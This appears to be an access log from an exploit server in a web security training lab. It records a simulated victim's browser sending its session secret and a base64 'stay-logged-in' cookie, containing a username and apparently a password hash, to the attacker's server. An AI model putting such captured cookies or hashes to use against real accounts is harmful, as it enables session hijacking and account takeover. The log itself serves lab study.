 117.0.200.98 2024-07-26 09:12:39 +0000 "POST / HTTP/1.1" 400 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/1
10.0.4.101 2024-07-26 09:12:57 +0000 "POST / HTTP/1.1" 400 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.3
117.0.200.98 2024-07-26 09:13:02 +0000 "POST / HTTP/1.1" 400 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/1
117.0.200.98 2024-07-26 09:13:52 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/12
117.0.200.98 2024-07-26 09:13:52 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KH
117.0.200.98 2024-07-26 09:14:11 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/1
117.0.200.98 2024-07-26 09:14:11 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KH
10.0.4.101 2024-07-26 09:14:20 +0000 "GET /secret=I0PH3UHYubWGAbvGTWnXSpDvKXKshAKZ;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HTTP/1.
117.0.200.98 2024-07-26 09:14:23 +0000 "GET /stay-logged-in=d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Windows NT
117.0.200.98 2024-07-26 09:14:29 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/1
117.0.200.98 2024-07-26 09:14:29 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
117.0.200.98 2024-07-26 09:14:29 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KH